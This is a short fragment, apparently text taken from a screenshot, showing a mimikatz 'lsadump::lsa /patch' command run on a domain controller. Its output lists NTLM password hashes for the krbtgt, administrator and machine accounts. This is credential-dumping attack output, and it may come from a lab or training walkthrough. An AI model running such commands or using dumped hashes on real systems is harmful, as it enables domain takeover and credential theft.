 mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID  : 0000044f (1103)
User : Machine1
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000451 (1105)
User : Admin2
LM   :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID  : 00000452 (1106)
User : Machine2
LM   :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0